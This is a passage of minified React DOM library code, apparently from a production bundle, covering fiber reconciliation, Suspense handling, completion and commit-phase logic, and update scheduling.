ri(t,o),r=oa(e,t,n,r,i,o),null===e||Ra?(t.flags|=1,Da(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,nu(e,t,o))}function Ia(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!==typeof a||Ws(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Vs(n.type,null,r,t,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Fa(e,t,a,r,o,i))}return a=e.child,0===(o&i)&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:lr)(o,r)&&e.ref===t.ref)?nu(e,t,i):(t.flags|=1,(e=Us(a,r)).ref=t.ref,e.return=t,t.child=e)}function Fa(e,t,n,r,o,i){if(null!==e&&lr(e.memoizedProps,r)&&e.ref===t.ref){if(Ra=!1,0===(i&o))return t.lanes=e.lanes,nu(e,t,i);0!==(16384&e.flags)&&(Ra=!0)}return Ha(e,t,n,r,i)}function za(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode||"unstable-defer-without-hiding"===r.mode)if(0===(4&t.mode))t.memoizedState={baseLanes:0},ys(t,n);else{if(0===(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},ys(t,e),null;t.memoizedState={baseLanes:0},ys(t,null!==i?i.baseLanes:n)}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,ys(t,r);return Da(e,t,o,n),t.child}function Ba(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=128)}function Ha(e,t,n,r,o){var i=vo(n)?po:co.current;return i=ho(t,i),ri(t,o),n=oa(e,t,n,r,i,o),null===e||Ra?(t.flags|=1,Da(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~o,nu(e,t,o))}function Wa(e,t,n,r,o){if(vo(n)){var i=!0;yo(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),bi(t,n,r),yi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,l=n.contextType;"object"===typeof l&&null!==l?l=oi(l):l=ho(t,l=vo(n)?po:co.current);var c=n.getDerivedStateFromProps,d="function"===typeof c||"function"===typeof a.getSnapshotBeforeUpdate;d||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==r||s!==l)&&gi(t,a,r,l),ii=!1;var f=t.memoizedState;a.state=f,di(t,r,a,o),s=t.memoizedState,u!==r||f!==s||fo.current||ii?("function"===typeof c&&(hi(t,n,c,r),s=t.memoizedState),(u=ii||mi(t,n,u,r,f,s,l))?(d||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.flags|=4)):("function"===typeof a.componentDidMount&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=l,r=u):("function"===typeof a.componentDidMount&&(t.flags|=4),r=!1)}else{a=t.stateNode,ui(e,t),u=t.memoizedProps,l=t.type===t.elementType?u:Go(t.type,u),a.props=l,d=t.pendingProps,f=a.context,"object"===typeof(s=n.contextType)&&null!==s?s=oi(s):s=ho(t,s=vo(n)?po:co.current);var p=n.getDerivedStateFromProps;(c="function"===typeof p||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==d||f!==s)&&gi(t,a,r,s),ii=!1,f=t.memoizedState,a.state=f,di(t,r,a,o);var h=t.memoizedState;u!==d||f!==h||fo.current||ii?("function"===typeof p&&(hi(t,n,p,r),h=t.memoizedState),(l=ii||mi(t,n,l,r,f,h,s))?(c||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,s),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,s)),"function"===typeof a.componentDidUpdate&&(t.flags|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=s,r=l):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&f===e.memoizedState||(t.flags|=256),r=!1)}return Ua(e,t,n,r,i,o)}function Ua(e,t,n,r,o,i){Ba(e,t);var a=0!==(64&t.flags);if(!r&&!a)return o&&Oo(t,n,!1),nu(e,t,i);r=t.stateNode,La.current=t;var u=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=Ei(t,e.child,null,i),t.child=Ei(t,null,u,i)):Da(e,t,u,i),t.memoizedState=r.state,o&&Oo(t,n,!0),t.child}function Va(e){var t=e.stateNode;t.pendingContext?bo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&bo(0,t.context,!1),Ti(e,t.containerInfo)}var qa,$a,Ka,Qa={dehydrated:null,retryLane:0};function Ga(e,t,n){var r,o=t.pendingProps,i=Di.current,a=!1;return(r=0!==(64&t.flags))||(r=(null===e||null!==e.memoizedState)&&0!==(2&i)),r?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(i|=1),so(Di,1&i),null===e?(void 0!==o.fallback&&Wi(t),e=o.children,i=o.fallback,a?(e=Ya(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qa,e):"number"===typeof o.unstable_expectedLoadTime?(e=Ya(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qa,t.lanes=33554432,e):((n=$s({mode:"visible",children:e},t.mode,n,null)).return=t,t.child=n)):(e.memoizedState,a?(o=Za(e,t,o.children,o.fallback,n),a=t.child,i=e.child.memoizedState,a.memoizedState=null===i?{baseLanes:n}:{baseLanes:i.baseLanes|n},a.childLanes=e.childLanes&~n,t.memoizedState=Qa,o):(n=Xa(e,t,o.children,n),t.memoizedState=null,n))}function Ya(e,t,n,r){var o=e.mode,i=e.child;return t={mode:"hidden",children:t},0===(2&o)&&null!==i?(i.childLanes=0,i.pendingProps=t):i=$s(t,o,0,null),n=qs(n,o,r,null),i.return=e,n.return=e,i.sibling=n,e.child=i,n}function Xa(e,t,n,r){var o=e.child;return e=o.sibling,n=Us(o,{mode:"visible",children:n}),0===(2&t.mode)&&(n.lanes=r),n.return=t,n.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Za(e,t,n,r,o){var i=t.mode,a=e.child;e=a.sibling;var u={mode:"hidden",children:n};return 0===(2&i)&&t.child!==a?((n=t.child).childLanes=0,n.pendingProps=u,null!==(a=n.lastEffect)?(t.firstEffect=n.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Us(a,u),null!==e?r=Us(e,r):(r=qs(r,i,o,null)).flags|=2,r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Ja(e,t){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),ni(e.return,t)}function eu(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=o,a.lastEffect=i)}function tu(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Da(e,t,r.children,n),0!==(2&(r=Di.current)))r=1&r|2,t.flags|=64;else{if(null!==e&&0!==(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ja(e,n);else if(19===e.tag)Ja(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(so(Di,r),0===(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Ni(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),eu(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Ni(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}eu(t,!0,n,null,i,t.lastEffect);break;case"together":eu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function nu(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Fu|=t.lanes,0!==(n&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Us(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Us(e,e.pendingProps)).return=t;n.sibling=null}return t.child}return null}function ru(e,t){if(!zi)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ou(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return vo(t.type)&&mo(),null;case 3:return Mi(),uo(fo),uo(co),Ki(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Vi(t)?t.flags|=4:r.hydrate||(t.flags|=256)),null;case 5:Ri(t);var i=Ai(Pi.current);if(n=t.type,null!==e&&null!=t.stateNode)$a(e,t,n,r),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Ai(ji.current),Vi(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[Gr]=t,r[Yr]=u,n){case"dialog":jr("cancel",r),jr("close",r);break;case"iframe":case"object":case"embed":jr("load",r);break;case"video":case"audio":for(e=0;e<kr.length;e++)jr(kr[e],r);break;case"source":jr("error",r);break;case"img":case"image":case"link":jr("error",r),jr("load",r);break;case"details":jr("toggle",r);break;case"input":ee(r,u),jr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},jr("invalid",r);break;case"textarea":se(r,u),jr("invalid",r)}for(var l in Ee(n,u),e=null,u)u.hasOwnProperty(l)&&(i=u[l],"children"===l?"string"===typeof i?r.textContent!==i&&(e=["children",i]):"number"===typeof i&&r.textContent!==""+i&&(e=["children",""+i]):s.hasOwnProperty(l)&&null!=i&&"onScroll"===l&&jr("scroll",r));switch(n){case"input":Y(r),re(r,u,!0);break;case"textarea":Y(r),ce(r);break;case"select":case"option":break;default:"function"===typeof u.onClick&&(r.onclick=Ir)}r=e,t.updateQueue=r,null!==r&&(t.flags|=4)}else{switch(l=9===i.nodeType?i:i.ownerDocument,e===de&&(e=pe(n)),e===de?"script"===n?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof r.is?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),"select"===n&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n),e[Gr]=t,e[Yr]=r,qa(e,t),t.stateNode=e,l=Se(n,r),n){case"dialog":jr("cancel",e),jr("close",e),i=r;break;case"iframe":case"object":case"embed":jr("load",e),i=r;break;case"video":case"audio":for(i=0;i<kr.length;i++)jr(kr[i],e);i=r;break;case"source":jr("error",e),i=r;break;case"img":case"image":case"link":jr("error",e),jr("load",e),i=r;break;case"details":jr("toggle",e),i=r;break;case"input":ee(e,r),i=J(e,r),jr("invalid",e);break;case"option":i=ie(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=o({},r,{value:void 0}),jr("invalid",e);break;case"textarea":se(e,r),i=ue(e,r),jr("invalid",e);break;default:i=r}Ee(n,i);var c=i;for(u in c)if(c.hasOwnProperty(u)){var d=c[u];"style"===u?xe(e,d):"dangerouslySetInnerHTML"===u?null!=(d=d?d.__html:void 0)&&be(e,d):"children"===u?"string"===typeof d?("textarea"!==n||""!==d)&&ge(e,d):"number"===typeof d&&ge(e,""+d):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(s.hasOwnProperty(u)?null!=d&&"onScroll"===u&&jr("scroll",e):null!=d&&O(e,u,d,l))}switch(n){case"input":Y(e),re(e,r,!1);break;case"textarea":Y(e),ce(e);break;case"option":null!=r.value&&e.setAttribute("value",""+Q(r.value));break;case"select":e.multiple=!!r.multiple,null!=(u=r.value)?ae(e,!!r.multiple,u,!1):null!=r.defaultValue&&ae(e,!!r.multiple,r.defaultValue,!0);break;default:"function"===typeof i.onClick&&(e.onclick=Ir)}Br(n,r)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)Ka(0,t,e.memoizedProps,r);else{if("string"!==typeof r&&null===t.stateNode)throw Error(a(166));n=Ai(Pi.current),Ai(ji.current),Vi(t)?(r=t.stateNode,n=t.memoizedProps,r[Gr]=t,r.nodeValue!==n&&(t.flags|=4)):((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Gr]=t,t.stateNode=r)}return null;case 13:return uo(Di),r=t.memoizedState,0!==(64&t.flags)?(t.lanes=n,t):(r=null!==r,n=!1,null===e?void 0!==t.memoizedProps.fallback&&Vi(t):n=null!==e.memoizedState,r&&!n&&0!==(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!==(1&Di.current)?0===Du&&(Du=3):(0!==Du&&3!==Du||(Du=4),null===Au||0===(134217727&Fu)&&0===(134217727&zu)||vs(Au,Mu))),(r||n)&&(t.flags|=4),null);case 4:return Mi(),null===e&&Pr(t.stateNode.containerInfo),null;case 10:return ti(t),null;case 17:return vo(t.type)&&mo(),null;case 19:if(uo(Di),null===(r=t.memoizedState))return null;if(u=0!==(64&t.flags),null===(l=r.rendering))if(u)ru(r,!1);else{if(0!==Du||null!==e&&0!==(64&e.flags))for(e=t.child;null!==e;){if(null!==(l=Ni(e))){for(t.flags|=64,ru(r,!1),null!==(u=l.updateQueue)&&(t.updateQueue=u,t.flags|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;null!==n;)e=r,(u=n).flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,null===(l=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,u.type=l.type,e=l.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return so(Di,1&Di.current|2),t.child}e=e.sibling}null!==r.tail&&Ho()>Uu&&(t.flags|=64,u=!0,ru(r,!1),t.lanes=33554432)}else{if(!u)if(null!==(e=Ni(l))){if(t.flags|=64,u=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),ru(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate&&!zi)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Ho()-r.renderingStartTime>Uu&&1073741824!==n&&(t.flags|=64,u=!0,ru(r,!1),t.lanes=33554432);r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Ho(),n.sibling=null,t=Di.current,so(Di,u?1&t|2:1&t),n):null;case 23:case 24:return Os(),null!==e&&null!==e.memoizedState!==(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(t.flags|=4),null}throw Error(a(156,t.tag))}function iu(e){switch(e.tag){case 1:vo(e.type)&&mo();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Mi(),uo(fo),uo(co),Ki(),0!==(64&(t=e.flags)))throw Error(a(285));return e.flags=-4097&t|64,e;case 5:return Ri(e),null;case 13:return uo(Di),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return uo(Di),null;case 4:return Mi(),null;case 10:return ti(e),null;case 23:case 24:return Os(),null;default:return null}}function au(e,t){try{var n="",r=t;do{n+=$(r),r=r.return}while(r);var o=n}catch(i){o="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:t,stack:o}}function uu(e,t){try{console.error(t.value)}catch(n){setTimeout((function(){throw n}))}}qa=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},$a=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ai(ji.current);var a,u=null;switch(n){case"input":i=J(e,i),r=J(e,r),u=[];break;case"option":i=ie(e,i),r=ie(e,r),u=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),u=[];break;case"textarea":i=ue(e,i),r=ue(e,r),u=[];break;default:"function"!==typeof i.onClick&&"function"===typeof r.onClick&&(e.onclick=Ir)}for(d in Ee(n,r),n=null,i)if(!r.hasOwnProperty(d)&&i.hasOwnProperty(d)&&null!=i[d])if("style"===d){var l=i[d];for(a in l)l.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==d&&"children"!==d&&"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&"autoFocus"!==d&&(s.hasOwnProperty(d)?u||(u=[]):(u=u||[]).push(d,null));for(d in r){var c=r[d];if(l=null!=i?i[d]:void 0,r.hasOwnProperty(d)&&c!==l&&(null!=c||null!=l))if("style"===d)if(l){for(a in l)!l.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&l[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(u||(u=[]),u.push(d,n)),n=c;else"dangerouslySetInnerHTML"===d?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(u=u||[]).push(d,c)):"children"===d?"string"!==typeof c&&"number"!==typeof c||(u=u||[]).push(d,""+c):"suppressContentEditableWarning"!==d&&"suppressHydrationWarning"!==d&&(s.hasOwnProperty(d)?(null!=c&&"onScroll"===d&&jr("scroll",e),u||l===c||(u=[])):"object"===typeof c&&null!==c&&c.$$typeof===D?c.toString():(u=u||[]).push(d,c))}n&&(u=u||[]).push("style",n);var d=u;(t.updateQueue=d)&&(t.flags|=4)}},Ka=function(e,t,n,r){n!==r&&(t.flags|=4)};var su="function"===typeof WeakMap?WeakMap:Map;function lu(e,t,n){(n=si(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Ku||(Ku=!0,Qu=r),uu(0,t)},n}function cu(e,t,n){(n=si(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var o=t.value;n.payload=function(){return uu(0,t),r(o)}}var i=e.stateNode;return null!==i&&"function"===typeof i.componentDidCatch&&(n.callback=function(){"function"!==typeof r&&(null===Gu?Gu=new Set([this]):Gu.add(this),uu(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}var du="function"===typeof WeakSet?WeakSet:Set;function fu(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(n){Is(e,n)}else t.current=null}function pu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.flags&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Go(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Vr(t.stateNode.containerInfo));case 5:case 6:case 4:case 17:return}throw Error(a(163))}function hu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3===(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var o=e;r=o.next,0!==(4&(o=o.tag))&&0!==(1&o)&&(Rs(n,e),Ls(n,e)),e=r}while(e!==t)}return;case 1:return e=n.stateNode,4&n.flags&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:Go(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=n.updateQueue)&&fi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.flags&&Br(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&xt(n)))));case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(a(163))}function vu(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)"function"===typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=void 0!==o&&null!==o&&o.hasOwnProperty("display")?o.display:null,r.style.display=we("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((23!==n.tag&&24!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function mu(e,t){if(xo&&"function"===typeof xo.onCommitFiberUnmount)try{xo.onCommitFiberUnmount(wo,t)}catch(i){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var n=e=e.next;do{var r=n,o=r.destroy;if(r=r.tag,void 0!==o)if(0!==(4&r))Rs(t,n);else{r=t;try{o()}catch(i){Is(r,i)}}n=n.next}while(n!==e)}break;case 1:if(fu(t),"function"===typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(i){Is(t,i)}break;case 5:fu(t);break;case 4:xu(e,t)}}function bu(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function gu(e){return 5===e.tag||3===e.tag||4===e.tag}function yu(e){e:{for(var t=e.return;null!==t;){if(gu(t))break e;t=t.return}throw Error(a(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.flags&&(ge(t,""),n.flags&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gu(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.flags)){n=n.stateNode;break e}}r?Ou(e,n,t):wu(e,n,t)}function Ou(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!==(n=n._reactRootContainer)&&void 0!==n||null!==t.onclick||(t.onclick=Ir));else if(4!==r&&null!==(e=e.child))for(Ou(e,t,n),e=e.sibling;null!==e;)Ou(e,t,n),e=e.sibling}function wu(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(wu(e,t,n),e=e.sibling;null!==e;)wu(e,t,n),e=e.sibling}function xu(e,t){for(var n,r,o=t,i=!1;;){if(!i){i=o.return;e:for(;;){if(null===i)throw Error(a(160));switch(n=i.stateNode,i.tag){case 5:r=!1;break e;case 3:case 4:n=n.containerInfo,r=!0;break e}i=i.return}i=!0}if(5===o.tag||6===o.tag){e:for(var u=e,s=o,l=s;;)if(mu(u,l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===s)break e;for(;null===l.sibling;){if(null===l.return||l.return===s)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}r?(u=n,s=o.stateNode,8===u.nodeType?u.parentNode.removeChild(s):u.removeChild(s)):n.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){n=o.stateNode.containerInfo,r=!0,o.child.return=o,o=o.child;continue}}else if(mu(e,o),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(i=!1)}o.sibling.return=o.return,o=o.sibling}}function ku(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var r=n=n.next;do{3===(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==n)}return;case 1:return;case 5:if(null!=(n=t.stateNode)){r=t.memoizedProps;var o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Yr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&te(n,r),Se(e,o),t=Se(e,r),o=0;o<i.length;o+=2){var u=i[o],s=i[o+1];"style"===u?xe(n,s):"dangerouslySetInnerHTML"===u?be(n,s):"children"===u?ge(n,s):O(n,u,s,t)}switch(e){case"input":ne(n,r);break;case"textarea":le(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(i=r.value)?ae(n,!!r.multiple,i,!1):e!==!!r.multiple&&(null!=r.defaultValue?ae(n,!!r.multiple,r.defaultValue,!0):ae(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((n=t.stateNode).hydrate&&(n.hydrate=!1,xt(n.containerInfo)));case 12:return;case 13:return null!==t.memoizedState&&(Wu=Ho(),vu(t.child,!0)),void Eu(t);case 19:return void Eu(t);case 17:return;case 23:case 24:return void vu(t,null!==t.memoizedState)}throw Error(a(163))}function Eu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new du),t.forEach((function(t){var r=zs.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function Su(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var _u=Math.ceil,ju=w.ReactCurrentDispatcher,Cu=w.ReactCurrentOwner,Pu=0,Au=null,Tu=null,Mu=0,Lu=0,Ru=ao(0),Du=0,Nu=null,Iu=0,Fu=0,zu=0,Bu=0,Hu=null,Wu=0,Uu=1/0;function Vu(){Uu=Ho()+500}var qu,$u=null,Ku=!1,Qu=null,Gu=null,Yu=!1,Xu=null,Zu=90,Ju=[],es=[],ts=null,ns=0,rs=null,os=-1,is=0,as=0,us=null,ss=!1;function ls(){return 0!==(48&Pu)?Ho():-1!==os?os:os=Ho()}function cs(e){if(0===(2&(e=e.mode)))return 1;if(0===(4&e))return 99===Wo()?1:2;if(0===is&&(is=Iu),0!==Qo.transition){0!==as&&(as=null!==Hu?Hu.pendingLanes:0),e=is;var t=4186112&~as;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Wo(),0!==(4&Pu)&&98===e?e=Bt(12,is):e=Bt(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),is),e}function ds(e,t,n){if(50<ns)throw ns=0,rs=null,Error(a(185));if(null===(e=fs(e,t)))return null;Ut(e,t,n),e===Au&&(zu|=t,4===Du&&vs(e,Mu));var r=Wo();1===t?0!==(8&Pu)&&0===(48&Pu)?ms(e):(ps(e,n),0===Pu&&(Vu(),$o())):(0===(4&Pu)||98!==r&&99!==r||(null===ts?ts=new Set([e]):ts.add(e)),ps(e,n)),Hu=e}function fs(e,t){e.lanes|=t;var 